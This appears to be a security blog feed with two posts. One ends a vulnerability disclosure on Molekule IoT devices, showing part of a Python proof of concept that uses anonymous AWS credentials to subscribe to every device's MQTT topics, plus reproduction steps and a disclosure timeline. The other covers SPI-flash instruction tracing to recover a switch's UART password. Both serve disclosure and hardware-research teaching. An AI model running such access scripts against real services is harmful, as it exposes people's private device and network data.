        <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"[!] Error parsing message: </span><span class="si">{</span><span class="n">e</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>

<span class="k">def</span> <span class="nf">main</span><span class="p">():</span>
    <span class="k">print</span><span class="p">(</span><span class="s">"="</span><span class="o">*</span><span class="mi">60</span><span class="p">)</span>
    <span class="k">print</span><span class="p">(</span><span class="s">"PoC: Unauthenticated MQTT Access - Molekule IoT"</span><span class="p">)</span>
    <span class="k">print</span><span class="p">(</span><span class="s">"="</span><span class="o">*</span><span class="mi">60</span><span class="p">)</span>
    
    <span class="c1"># Step 1: Get credentials (no authentication)
</span>    <span class="n">credentials</span><span class="p">,</span> <span class="n">identity_id</span> <span class="o">=</span> <span class="n">get_unauthenticated_credentials</span><span class="p">()</span>
    
    <span class="c1"># Step 2: Connect to MQTT broker
</span>    <span class="n">mqtt_connection</span> <span class="o">=</span> <span class="n">connect_to_mqtt</span><span class="p">(</span><span class="n">credentials</span><span class="p">,</span> <span class="n">identity_id</span><span class="p">)</span>
    
    <span class="c1"># Step 3: Subscribe to wildcard topics (access all devices)
</span>    <span class="n">topics</span> <span class="o">=</span> <span class="p">[</span>
        <span class="s">"$aws/things/+/shadow/update/accepted"</span><span class="p">,</span>
        <span class="s">"$aws/things/+/shadow/get/accepted"</span><span class="p">,</span>
        <span class="s">"molekule/things/+/data"</span><span class="p">,</span>
    <span class="p">]</span>
    
    <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"</span><span class="se">\n</span><span class="s">[+] Subscribing to wildcard topics..."</span><span class="p">)</span>
    <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"[+] Press Ctrl+C to stop</span><span class="se">\n</span><span class="s">"</span><span class="p">)</span>

    <span class="k">for</span> <span class="n">topic</span> <span class="ow">in</span> <span class="n">topics</span><span class="p">:</span>
        <span class="n">subscribe_future</span><span class="p">,</span> <span class="n">_</span> <span class="o">=</span> <span class="n">mqtt_connection</span><span class="p">.</span><span class="n">subscribe</span><span class="p">(</span>
            <span class="n">topic</span><span class="o">=</span><span class="n">topic</span><span class="p">,</span>
            <span class="n">qos</span><span class="o">=</span><span class="n">mqtt</span><span class="p">.</span><span class="n">QoS</span><span class="p">.</span><span class="n">AT_LEAST_ONCE</span><span class="p">,</span>
            <span class="n">callback</span><span class="o">=</span><span class="n">on_message_received</span>
        <span class="p">)</span>
        <span class="n">subscribe_future</span><span class="p">.</span><span class="n">result</span><span class="p">()</span>
        <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"    Subscribed to: </span><span class="si">{</span><span class="n">topic</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>

    <span class="k">try</span><span class="p">:</span>
        <span class="kn">import</span> <span class="nn">time</span>
        <span class="k">while</span> <span class="bp">True</span><span class="p">:</span>
            <span class="n">time</span><span class="p">.</span><span class="n">sleep</span><span class="p">(</span><span class="mi">1</span><span class="p">)</span>
    <span class="k">except</span> <span class="nb">KeyboardInterrupt</span><span class="p">:</span>
        <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"</span><span class="se">\n</span><span class="s">[+] Disconnecting..."</span><span class="p">)</span>
        <span class="n">disconnect_future</span> <span class="o">=</span> <span class="n">mqtt_connection</span><span class="p">.</span><span class="n">disconnect</span><span class="p">()</span>
        <span class="n">disconnect_future</span><span class="p">.</span><span class="n">result</span><span class="p">()</span>
        <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"[+] Done"</span><span class="p">)</span>

<span class="k">if</span> <span class="n">__name__</span> <span class="o">==</span> <span class="s">"__main__"</span><span class="p">:</span>
    <span class="n">main</span><span class="p">()</span>
</code></pre></div></div>

<h3 id="reproduction-steps">Reproduction Steps</h3>

<ol>
  <li>Execute PoC:
    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>python3 poc_molekule_mqtt.py
</code></pre></div>    </div>
  </li>
  <li>Observe Results:
    <ul>
      <li>Script obtains valid AWS credentials anonymously</li>
      <li>Connects to MQTT broker successfully</li>
      <li>Subscribes to wildcard device topics</li>
      <li>Begins receiving real-time shadow updates from all devices</li>
    </ul>
  </li>
</ol>

<p>Within seconds of running this script, you’ll start seeing messages from devices all over the world. Home air purifiers, office deployments, commercial installations. All are broadcasting their status to anyone who asks.</p>

<h2 id="impact-assessment">Impact Assessment</h2>

<h3 id="data-exposure">Data Exposure</h3>

<ul>
  <li><strong>Scale:</strong> Approximately 100,000 devices globally</li>
  <li><strong>Data Types:</strong> MAC addresses, WiFi SSIDs, device names, sensor data, firmware versions, location inference</li>
  <li><strong>Privacy Concern:</strong> MAC addresses and device identifiers are considered personal data under GDPR/CCPA. SSIDs often contain addresses or business names. Unique device identifiers enable tracking and re-identification, particularly when combined with timestamps, network metadata, or external data sources.</li>
  <li><strong>Business Impact:</strong> Proprietary deployment data exposed to competitors. Real-time market intelligence available to anyone with this information.</li>
</ul>

<h3 id="technical-severity">Technical Severity</h3>

<ul>
  <li><strong>Easy to exploit:</strong> Working PoC in ~100 lines of Python using standard AWS SDKs</li>
  <li><strong>No special tools required:</strong> Runs on any system with Python and standard libraries</li>
  <li><strong>No detection:</strong> No rate limiting, no alerting, no anomaly detection observed</li>
  <li><strong>Architectural flaw:</strong> Not a simple bug - the entire authentication model is fundamentally broken</li>
  <li><strong>Fix complexity:</strong> Requires backend configuration changes and potentially app updates depending on remediation approach</li>
</ul>

<h2 id="closing-thoughts">Closing Thoughts</h2>

<p>This vulnerability is a textbook example of how cloud misconfigurations can have massive security implications. AWS provides incredibly powerful services like IoT Core and Cognito, but with power comes responsibility. The “pit of success” doesn’t exist in cloud security - you need to actively understand and configure these services correctly.</p>

<p>More broadly, this demonstrates an ongoing problem in IoT security: mobile apps are not secret vaults. Every API endpoint, every credential, every configuration parameter in your app bundle should be considered public information. Design your architecture accordingly.</p>

<p>If you’re a Molekule customer, your data was potentially exposed for several years. While the vulnerability appears to be fixed now, there’s no way to know if anyone else discovered and exploited this before I did. This is why timely security fixes and transparent communication matter.</p>

<p>Stay secure, and always assume your IoT devices are less secure than you hope they are.</p>

<h2 id="responsible-disclosure-timeline">Responsible Disclosure Timeline</h2>

<p>The disclosure process for this vulnerability was… interesting. While Molekule did eventually fix the issue, the communication could have been better:</p>

<ul>
  <li><strong>25-10-2025:</strong> Initial discovery and validation of vulnerability while reverse engineering their Android app.</li>
  <li><strong>26-10-2025:</strong> Attempted to contact the vendor and request PGP key for responsible disclosure.</li>
  <li><strong>29-10-2025:</strong> Received an email from Molekule’s Security team. They responded quickly, which was promising.</li>
  <li><strong>30-10-2025:</strong> Report was sent to the manufacturer with a 90-day disclosure notice.</li>
  <li><strong>12-11-2025:</strong> I asked Molekule for a status update on the vulnerability.</li>
  <li><strong>13-11-2025:</strong> Molekule offered me a bounty but asked me to sign an NDA that was absolutely in their favor - basically preventing me from ever discussing this vulnerability, even after a fix. This is not how responsible disclosure should work.</li>
  <li><strong>14-11-2025:</strong> I declined the NDA and proposed to continue with the responsible disclosure timeline. I also suggested they file for a CVE-ID, which they didn’t seem interested in doing.</li>
  <li><strong>19-11-2025:</strong> Molekule asked for more specific details on how credentials were obtained.</li>
  <li><strong>20-11-2025:</strong> I provided them with detailed information about the hardcoded credentials in the Android app bundle.</li>
  <li><strong>06-01-2026:</strong> I asked for a status update. Radio silence.</li>
  <li><strong>30-01-2026:</strong> Still no answer. Testing shows they appear to have fixed their AWS policy, as the PoC no longer works. However, since they stopped communicating with me entirely, I haven’t investigated the fix in detail or verified its completeness.</li>
  <li><strong>30-01-2026:</strong> Public disclosure (this post).</li>
  <li><strong>01-02-2026:</strong> Received response from Molekule. They mischaracterized the vulnerability as requiring “wrongful registration” and claimed it would constitute “criminal trespass.” They acknowledged implementing a patch and offered a confidential Teams meeting to verify the fix. I declined the meeting. After their prolonged silence and the disclosure deadline having passed, I had moved on and was no longer interested in further engagement with Molekule on this matter. They also stated they do not consent to public disclosure.</li>
</ul>]]></content><author><name></name></author><category term="blog" /><category term="cybersecurity" /><category term="iot-security" /><category term="vulnerability-report" /><category term="aws" /><category term="mqtt" /><category term="molekule" /><summary type="html"><![CDATA[]]></summary></entry><entry><title type="html">Extracting a UART Password via SPI Flash Instruction Tracing</title><link href="https://zuernerd.github.io/blog/2026/01/07/switch-password.html" rel="alternate" type="text/html" title="Extracting a UART Password via SPI Flash Instruction Tracing" /><published>2026-01-07T15:09:00+00:00</published><updated>2026-01-07T15:09:00+00:00</updated><id>https://zuernerd.github.io/blog/2026/01/07/switch-password</id><content type="html" xml:base="https://zuernerd.github.io/blog/2026/01/07/switch-password.html"><![CDATA[<h2 id="introduction">Introduction</h2>

<p>If you’re tinkering around with embedded devices, having debug access is like having superpowers. It’s worth much more than having a firmware binary in my opinion, as it gives you the ability to step through code, analyze it dynamically, and understand it better. It can also help point you to code regions to analyze during static analysis. Many recent MCUs and SoCs allow manufacturers to restrict debug access, so getting debug access is a common attack vector. But what if you’re not able to reactivate debug access, or if the chip you’re analyzing doesn’t even have debug capabilities?</p>

<p>That’s what this blog article is about. I’ll discuss how instruction tracing of an external SPI flash helped me better understand the code flow of firmware running on a simple 8051 core.</p>

<p>I originally did this last summer during a group effort on the <a href="https://discord.gg/4FY23znPTf">IoT Hacker Hideout Discord server</a>, where people of different skill levels work together on the same devices. If you’re new to IoT hacking or want to improve your skills, I highly recommend joining the server. Originally, I used the Saleae Logic 8 Pro analyzer, which I’m a huge fan of, but the price point is a huge con for hobbyists. That’s why the new <a href="https://wiki.sipeed.com/hardware/en/logic_analyzer/slogic16u3/Introduction.html">SLogic16U3</a> got my interest. I’ll use it during this article to test it and see if it fits my needs.</p>

<h2 id="the-target">The Target</h2>

<p>The target device is a cheap managed switch based on the RTL8372N. There are many of these devices on the market which all seem to be based on the same reference design and firmware SDK. The device we’re looking at is marketed by the company “GoodTop” as the “GT-ST024M”.</p>

<p>The RTL8372N is a Realtek network switch controller chip. It can be configured either through an external bus interface or via its onboard 8051 processor, which runs the management firmware and provides administrative web interface access to the switch. The firmware is located on an external QSPI Flash chip (W25Q16JV).</p>

<p><img src="/assets/gt-st024m-pcb.jpeg" alt="PCB PICTURE" /></p>

<p>After opening the device enclosure, an unpopulated UART connector catches the eye of any interested hardware hacker. So let’s connect to it and repower the device:</p>

<p><img src="/assets/gt-st024m-uart.jpeg" alt="UART OUTPUT" /></p>

<p>Bummer. The UART console wants a password. Some research on the internet shows hardcoded passwords from preceding hardware versions, but none of them worked. Seems like they changed it. And with this, we found our target: let’s try to find the password.</p>

<h2 id="finding-the-password">Finding the Password</h2>

<p>We don’t have access to an RTL8372N datasheet, but reading the ones for previous chips shows that they’re all very similar and mostly differ in their networking capabilities. None of them mention any hardware security, so it’s pretty clear that the password has to be somewhere in the flash.</p>

<p>Dumping the flash is no issue—it’s as easy as it gets using any adapter available. The flash contents are neither encrypted nor compressed, which makes sense since on such a system it’s expected to be using XIP (e<strong>X</strong>ecute <strong>I</strong>n <strong>P</strong>lace), where the chip directly reads instructions it wants to execute from the flash into a buffer and executes them. This is unlike other systems where the firmware would be loaded into SRAM.</p>

<p>Using the <code class="language-plaintext highlighter-rouge">strings</code> command on the firmware dump reveals a lot of interesting details about the webserver itself, but nothing obvious hints us to the password. So we have to dig deeper, I guess.</p>

<p>For that, I like to use Ghidra. But there’s a catch: the 8051 architecture only has a 64KB address space. That’s way too small to have a webserver running with all its content. Therefore, it uses a mechanism called code banking</p>

<p><strong>Code Banking:</strong> The 8051 extends beyond its 64KB limit by dividing code into multiple banks that share the same address space. A bank-switching mechanism (typically through Special Function Registers) selects which bank is currently visible to the CPU. This allows the firmware to access megabytes of flash memory by swapping banks in and out as needed. The first 16KB are for common functions and stay the same, while the next 48KB are for the individual banks.</p>

<p>This makes it extra painful to reverse engineer such firmware, especially as I have no prior experience with this architecture. Ghidra supports the 8051 architecture but not code banking. I was also able to find strings, but referencing them as usual did not work because of the banking. Although there are some efforts to implement it, like <a href="https://github.com/cyrozap/ghidra-asmedia-8051">here</a> and <a href="https://github.com/debugthings/ghidra_8051tools">here</a>, by the time I originally did this, these either didn’t exist yet or were not usable. Therefore, I wrote a loader script that takes the flash dump and loads it with overlays into Ghidra:</p>

<p><img src="/assets/gt-st024m-ghidra-loader.jpeg" alt="Ghidra 8051 load script GUI" /></p>

<p>Still, there are all the different wrappers for bank switching which make reverse engineering annoying, especially since there are 21 banks in total.</p>

<p>So, is there any way to speed up the reverse engineering process? And here I had an idea: we don’t have debug access, but since the external flash is used with XIP, I could just sniff the QSPI communication and therefore find out the locations of the code that are executed. That way, I’m not able to create an actual code trace, but something very similar: a trace of instructions that are loaded from the flash for XIP. That should be very close.</p>

<p>Furthermore, I can create an instruction trace where the device is idle and another one where I type in a password. That way, I should be able to diff the two and get a hint of where in the firmware the password check logic or the password itself could be placed.</p>

<h2 id="the-logic-analyzer">The Logic Analyzer</h2>

<p>As mentioned earlier, I did this originally with a Saleae Logic 8 Pro, which I’m a huge fan of, but for some time I’ve been looking for a cheaper alternative that’s more in the budget of a hobbyist. Many of the cheaper analyzers won’t fit my needs as they’re too slow or require some unmaintained software. The software of the Saleae is actually the reason why I like them so much, as it’s actively maintained. Beginners often like to use the cheap Saleae clones, but I’ve had very bad experiences with them. Although they’re marketed with a 24 MHz sample rate, they didn’t capture the 8 MHz SPI communication of a project I was trying to debug. Took some time to figure that out back then…</p>

<p>Since the RTL8372N is using XIP, it has to get the instructions from the flash pretty fast, so the clock frequency is also pretty high. We need to be able to capture 60 MHz SPI. That’s why the SLogic16U3 is interesting. It claims to be able to have an 800M sample rate at 4 channels or 400M at 8 channels. It’s important to note that the SLogic16U3 has no internal memory, so it has to directly stream all data to the PC via USB 3.0. At the time of writing, there’s a bug in the Windows USB drivers that limits the maximum sample rate to 400M. Usually for practical digital sampling, we want 4× the clock frequency, so 400M will be more than enough.</p>

<p>To connect the logic analyzer to the flash chip, you can use SOIC clips. I’ve tried out several different brands, but for me, they all get chewed up after some time and don’t stay in place anymore. That’s why I placed some additional pin headers on the PCB to have solid connections to the flash, as I was planning to tinker around with it much more.</p>

<p><img src="/assets/gt-st024m-full-setup.jpeg" alt="full setup" /></p>

<h2 id="sniffing-the-flash">Sniffing the Flash</h2>

<p>Let’s start sniffing. I used the custom version of PulseView by SiPeed as their driver is not upstream yet. It works just like general PulseView, which has its quirks.</p>

<p>I named all four channels for later analysis, powered on the switch, waited until it booted and the password screen appeared on UART, and then started a capture with 4 channels at 200 MHz sample rate and 500M samples. That’s about 2.5 seconds and enough.</p>

<p><img src="/assets/gt-st024m-pulseview.jpeg" alt="PulseView" /></p>

<p>As you can see in the screenshot, I was almost ready to move to the next step. Luckily, PulseView already has a working analyzer for SPI Flash. For Saleae Logic, I had to implement the fast read command for its community protocol analyzer (<a href="https://github.com/mr-rooney/saleae_spi_memory_analyzer/pull/2">PR here</a>).</p>

<p>The only problem with it: its performance. It’s painfully slow, especially since we have such a high amount of samples. For this trace, it took 15-20 minutes and allocated 8GB of RAM. But still, it worked. Afterwards, exporting the analyzed memory commands into a text file was straightforward:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>64875-65369 SPI flash/EEPROM: Commands: Fast read data (addr 0x020fe2, 14 bytes): 7f 74 7e 78 12 31 5b e4 fb fa f9 f8 c3 12
65403-77378 SPI flash/EEPROM: Commands: Fast read data (addr 0x096aad, 211 bytes): ab 07 aa 06 e4 ff fe fd fc 90 1d 33 12 1a c9 e4 ff fe fd fc 90 1d 2f 12 1a c9 ea f5 a2 eb f5 a3 75 a0 01 af a1 ef 70 fb af a4 fc fd fe 90 1d 33 12 1a c9 90 1d 2f 12 1a 5f c0 00 90 1d 33 12 1a 43 78 18 12 19 e0 d0 00 12 19 71 90 1d 2f 12 1a c9 af a5 e4 fc fd fe 90 1d 33 12 1a c9 90 1d 2f 12 1a 5f c0 00 90 1d 33 12 1a 43 78 10 12 19 e0 d0 00 12 19 71 90 1d 2f 12 1a c9 af a6 e4 fc fd fe 90 1d 33 12 1a c9 90 1d 2f 12 1a 5f c0 00 90 1d 33 12 1a 43 78 08 12 19 e0 d0 00 12 19 71 90 1d 2f 12 1a c9 af a7 e4 fc fd fe 90 1d 33 12 1a c9 90 1d 2f 12 1a 43 90 1d 33 12 1a 5f 12 19 71 90 1d 2f 12 1a c9 90 1d 2f 12 1a 43 22 90 19 17 ee f0 a3
77412-78095 SPI flash/EEPROM: Commands: Fast read data (addr 0x020fe9, 21 bytes): e4 fb fa f9 f8 c3 12 19 bc 7f 00 60 02 7f 01 22 90 16 ed 12 1b
78129-78479 SPI flash/EEPROM: Commands: Fast read data (addr 0x034018, 8 bytes): ef 64 01 60 03 02 40 db
78513-78959 SPI flash/EEPROM: Commands: Fast read data (addr 0x0340db, 5 bytes): 22 78 3d e6 54
78993-79830 SPI flash/EEPROM: Commands: Fast read data (addr 0x0350e7, 22 bytes): 90 aa 1b 12 1a 43 ef 54 01 ff e4 fe fd fc ef 70 03 02 51 9a 90 aa
79863-80418 SPI flash/EEPROM: Commands: Fast read data (addr 0x03519a, 16 bytes): 90 aa 13 12 1a 43 ec 33 40 15 90 aa 13 12 1a 43
80452-80742 SPI flash/EEPROM: Commands: Fast read data (addr 0x0351b9, 6 bytes): 12 48 4a ec 4d 4e
80775-81487 SPI flash/EEPROM: Commands: Fast read data (addr 0x03484a, 22 bytes): 90 aa 1b 12 1a 43 ef 54 01 ff e4 fe fd fc ef 70 02 ff 22 90 aa 29
81521-81871 SPI flash/EEPROM: Commands: Fast read data (addr 0x0351bd, 8 bytes): 4d 4e 4f 60 1e 90 aa 5e
....
</code></pre></div></div>

<p>Next, I did the same while typing in a wrong password, so I had two trace files.</p>

<h2 id="analyzing-the-traces">Analyzing the Traces</h2>

<p>To make sense of these traces, I vibe coded a Python script to convert raw flash addresses into the 8051 banked memory format and provide various analysis modes. The script needed to:</p>

<ol>
  <li>Convert flash addresses to banked addresses</li>
  <li>Show execution traces</li>
  <li>Show unique addresses (coverage)</li>
  <li>Optionally display read lengths and data bytes</li>
  <li>Support ASCII representation of data</li>
</ol>

<p>Here’s the analysis script:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">sys</span>
<span class="kn">import</span> <span class="nn">argparse</span>
<span class="kn">import</span> <span class="nn">re</span>

<span class="k">def</span> <span class="nf">flash_to_banked</span><span class="p">(</span><span class="n">flash_addr</span><span class="p">):</span>
    <span class="s">"""Convert raw flash address to 8051 banked memory format
    
    Memory layout:
    - 0x0000-0x3FFF: Common code area (not banked)
    - 0x4000+: Banked area, each bank is 0xC000 bytes
      Bank pages map to 0x4000-0xFFFF in CPU address space
    """</span>
    <span class="c1"># Common code area (not banked)
</span>    <span class="k">if</span> <span class="n">flash_addr</span> <span class="o">&lt;</span> <span class="mh">0x4000</span><span class="p">:</span>
        <span class="k">return</span> <span class="sa">f</span><span class="s">"CODE::</span><span class="si">{</span><span class="n">flash_addr</span><span class="si">:</span><span class="n">X</span><span class="si">}</span><span class="s">"</span>
    
    <span class="c1"># Banked region
</span>    <span class="c1"># Flash offset from start of banked area
</span>    <span class="n">flash_offset</span> <span class="o">=</span> <span class="n">flash_addr</span> <span class="o">-</span> <span class="mh">0x4000</span>
    <span class="n">bank</span> <span class="o">=</span> <span class="p">(</span><span class="n">flash_offset</span> <span class="o">//</span> <span class="mh">0xC000</span><span class="p">)</span> <span class="o">+</span> <span class="mi">1</span>
    <span class="c1"># Offset within the bank, mapped to 0x4000-0xFFFF
</span>    <span class="n">bank_offset</span> <span class="o">=</span> <span class="p">(</span><span class="n">flash_offset</span> <span class="o">%</span> <span class="mh">0xC000</span><span class="p">)</span> <span class="o">+</span> <span class="mh">0x4000</span>
    
    <span class="k">return</span> <span class="sa">f</span><span class="s">"BANK_</span><span class="si">{</span><span class="n">bank</span><span class="si">}</span><span class="s">::</span><span class="si">{</span><span class="n">bank_offset</span><span class="si">:</span><span class="n">X</span><span class="si">}</span><span class="s">"</span>

<span class="k">def</span> <span class="nf">parse_addr</span><span class="p">(</span><span class="n">addr_str</span><span class="p">):</span>
    <span class="s">"""Parse hex address string to int"""</span>
    <span class="k">return</span> <span class="nb">int</span><span class="p">(</span><span class="n">addr_str</span><span class="p">.</span><span class="n">replace</span><span class="p">(</span><span class="s">'0x'</span><span class="p">,</span> <span class="s">''</span><span class="p">),</span> <span class="mi">16</span><span class="p">)</span>

<span class="k">def</span> <span class="nf">hex_to_ascii</span><span class="p">(</span><span class="n">hex_string</span><span class="p">):</span>
    <span class="s">"""Convert hex string to ASCII representation
    Non-printable characters are shown as '.'
    """</span>
    <span class="c1"># Remove spaces and convert to bytes
</span>    <span class="n">hex_clean</span> <span class="o">=</span> <span class="n">hex_string</span><span class="p">.</span><span class="n">replace</span><span class="p">(</span><span class="s">' '</span><span class="p">,</span> <span class="s">''</span><span class="p">)</span>
    <span class="k">try</span><span class="p">:</span>
        <span class="n">ascii_chars</span> <span class="o">=</span> <span class="p">[]</span>
        <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span> <span class="nb">len</span><span class="p">(</span><span class="n">hex_clean</span><span class="p">),</span> <span class="mi">2</span><span class="p">):</span>
            <span class="n">byte_val</span> <span class="o">=</span> <span class="nb">int</span><span class="p">(</span><span class="n">hex_clean</span><span class="p">[</span><span class="n">i</span><span class="p">:</span><span class="n">i</span><span class="o">+</span><span class="mi">2</span><span class="p">],</span> <span class="mi">16</span><span class="p">)</span>
            <span class="c1"># Use printable ASCII (32-126), otherwise use '.'
</span>            <span class="k">if</span> <span class="mi">32</span> <span class="o">&lt;=</span> <span class="n">byte_val</span> <span class="o">&lt;=</span> <span class="mi">126</span><span class="p">:</span>
                <span class="n">ascii_chars</span><span class="p">.</span><span class="n">append</span><span class="p">(</span><span class="nb">chr</span><span class="p">(</span><span class="n">byte_val</span><span class="p">))</span>
            <span class="k">else</span><span class="p">:</span>
                <span class="n">ascii_chars</span><span class="p">.</span><span class="n">append</span><span class="p">(</span><span class="s">'.'</span><span class="p">)</span>
        <span class="k">return</span> <span class="s">''</span><span class="p">.</span><span class="n">join</span><span class="p">(</span><span class="n">ascii_chars</span><span class="p">)</span>
    <span class="k">except</span><span class="p">:</span>
        <span class="k">return</span> <span class="s">''</span>

<span class="k">def</span> <span class="nf">format_address</span><span class="p">(</span><span class="n">addr_str</span><span class="p">,</span> <span class="n">mode</span><span class="p">,</span> <span class="n">length</span><span class="o">=</span><span class="bp">None</span><span class="p">,</span> <span class="n">data</span><span class="o">=</span><span class="bp">None</span><span class="p">,</span> <span class="n">show_ascii</span><span class="o">=</span><span class="bp">False</span><span class="p">):</span>
    <span class="s">"""Format address based on mode: flash, banked, or both"""</span>
    <span class="k">try</span><span class="p">:</span>
        <span class="n">flash_addr</span> <span class="o">=</span> <span class="n">parse_addr</span><span class="p">(</span><span class="n">addr_str</span><span class="p">)</span>
        <span class="n">length_str</span> <span class="o">=</span> <span class="sa">f</span><span class="s">" (</span><span class="si">{</span><span class="n">length</span><span class="si">}</span><span class="s"> bytes)"</span> <span class="k">if</span> <span class="n">length</span> <span class="k">else</span> <span class="s">""</span>
        <span class="n">data_str</span> <span class="o">=</span> <span class="s">""</span>
        
        <span class="k">if</span> <span class="n">data</span><span class="p">:</span>
            <span class="n">data_str</span> <span class="o">=</span> <span class="sa">f</span><span class="s">": </span><span class="si">{</span><span class="n">data</span><span class="si">}</span><span class="s">"</span>
            <span class="k">if</span> <span class="n">show_ascii</span><span class="p">:</span>
                <span class="n">ascii_repr</span> <span class="o">=</span> <span class="n">hex_to_ascii</span><span class="p">(</span><span class="n">data</span><span class="p">)</span>
                <span class="n">data_str</span> <span class="o">+=</span> <span class="sa">f</span><span class="s">" | </span><span class="si">{</span><span class="n">ascii_repr</span><span class="si">}</span><span class="s">"</span>
        
        <span class="k">if</span> <span class="n">mode</span> <span class="o">==</span> <span class="s">'flash'</span><span class="p">:</span>
            <span class="k">return</span> <span class="sa">f</span><span class="s">"</span><span class="si">{</span><span class="n">addr_str</span><span class="si">}{</span><span class="n">length_str</span><span class="si">}{</span><span class="n">data_str</span><span class="si">}</span><span class="s">"</span>
        <span class="k">elif</span> <span class="n">mode</span> <span class="o">==</span> <span class="s">'banked'</span><span class="p">:</span>
            <span class="k">return</span> <span class="sa">f</span><span class="s">"</span><span class="si">{</span><span class="n">flash_to_banked</span><span class="p">(</span><span class="n">flash_addr</span><span class="p">)</span><span class="si">}{</span><span class="n">length_str</span><span class="si">}{</span><span class="n">data_str</span><span class="si">}</span><span class="s">"</span>
        <span class="k">else</span><span class="p">:</span>  <span class="c1"># both
</span>            <span class="k">return</span> <span class="sa">f</span><span class="s">"</span><span class="si">{</span><span class="n">addr_str</span><span class="si">}</span><span class="s"> -&gt; </span><span class="si">{</span><span class="n">flash_to_banked</span><span class="p">(</span><span class="n">flash_addr</span><span class="p">)</span><span class="si">}{</span><span class="n">length_str</span><span class="si">}{</span><span class="n">data_str</span><span class="si">}</span><span class="s">"</span>
    <span class="k">except</span><span class="p">:</span>
        <span class="k">return</span> <span class="n">addr_str</span>

<span class="k">def</span> <span class="nf">parse_line</span><span class="p">(</span><span class="n">line</span><span class="p">):</span>
    <span class="s">"""Parse a line in format: 'timing Fast read data (addr 0xXXXXXX, N bytes): data'
    Returns (address, length, data) tuple or None if not a valid line
    """</span>
    <span class="c1"># Pattern: addr 0xXXXXXX, N bytes): data
</span>    <span class="n">pattern</span> <span class="o">=</span> <span class="sa">r</span><span class="s">'addr\s+(0x[0-9a-fA-F]+),\s+(\d+)\s+bytes\):\s*(.+)$'</span>
    <span class="n">match</span> <span class="o">=</span> <span class="n">re</span><span class="p">.</span><span class="n">search</span><span class="p">(</span><span class="n">pattern</span><span class="p">,</span> <span class="n">line</span><span class="p">)</span>
    
    <span class="k">if</span> <span class="n">match</span><span class="p">:</span>
        <span class="n">addr</span> <span class="o">=</span> <span class="n">match</span><span class="p">.</span><span class="n">group</span><span class="p">(</span><span class="mi">1</span><span class="p">)</span>
        <span class="n">length</span> <span class="o">=</span> <span class="nb">int</span><span class="p">(</span><span class="n">match</span><span class="p">.</span><span class="n">group</span><span class="p">(</span><span class="mi">2</span><span class="p">))</span>
        <span class="n">data</span> <span class="o">=</span> <span class="n">match</span><span class="p">.</span><span class="n">group</span><span class="p">(</span><span class="mi">3</span><span class="p">).</span><span class="n">strip</span><span class="p">()</span>
        <span class="k">return</span> <span class="p">(</span><span class="n">addr</span><span class="p">,</span> <span class="n">length</span><span class="p">,</span> <span class="n">data</span><span class="p">)</span>
    
    <span class="k">return</span> <span class="bp">None</span>

<span class="k">def</span> <span class="nf">analyze_trace</span><span class="p">(</span><span class="n">input_file</span><span class="p">,</span> <span class="n">show_mode</span><span class="p">,</span> <span class="n">format_mode</span><span class="p">,</span> <span class="n">show_length</span><span class="p">,</span> <span class="n">show_data</span><span class="p">,</span> <span class="n">show_ascii</span><span class="p">):</span>
    <span class="s">"""Analyze trace from line-based format file"""</span>
    <span class="n">addresses</span> <span class="o">=</span> <span class="p">[]</span>
    
    <span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="n">input_file</span><span class="p">,</span> <span class="s">'r'</span><span class="p">,</span> <span class="n">encoding</span><span class="o">=</span><span class="s">'utf-8'</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
        <span class="k">for</span> <span class="n">line</span> <span class="ow">in</span> <span class="n">f</span><span class="p">:</span>
            <span class="n">result</span> <span class="o">=</span> <span class="n">parse_line</span><span class="p">(</span><span class="n">line</span><span class="p">)</span>
            <span class="k">if</span> <span class="n">result</span><span class="p">:</span>
                <span class="n">addr</span><span class="p">,</span> <span class="n">length</span><span class="p">,</span> <span class="n">data</span> <span class="o">=</span> <span class="n">result</span>
                <span class="k">if</span> <span class="ow">not</span> <span class="n">show_length</span><span class="p">:</span>
                    <span class="n">length</span> <span class="o">=</span> <span class="bp">None</span>
                <span class="k">if</span> <span class="ow">not</span> <span class="n">show_data</span><span class="p">:</span>
                    <span class="n">data</span> <span class="o">=</span> <span class="bp">None</span>
                <span class="n">addresses</span><span class="p">.</span><span class="n">append</span><span class="p">((</span><span class="n">addr</span><span class="p">,</span> <span class="n">length</span><span class="p">,</span> <span class="n">data</span><span class="p">))</span>
    
    <span class="k">if</span> <span class="n">show_mode</span> <span class="o">==</span> <span class="s">'unique'</span><span class="p">:</span>
        <span class="c1"># Get unique addresses and sort (coverage)
</span>        <span class="n">seen</span> <span class="o">=</span> <span class="p">{}</span>
        <span class="k">for</span> <span class="n">addr</span><span class="p">,</span> <span class="n">length</span><span class="p">,</span> <span class="n">data</span> <span class="ow">in</span> <span class="n">addresses</span><span class="p">:</span>
            <span class="k">if</span> <span class="n">addr</span> <span class="ow">not</span> <span class="ow">in</span> <span class="n">seen</span><span class="p">:</span>
                <span class="n">seen</span><span class="p">[</span><span class="n">addr</span><span class="p">]</span> <span class="o">=</span> <span class="p">(</span><span class="n">length</span><span class="p">,</span> <span class="n">data</span><span class="p">)</span>
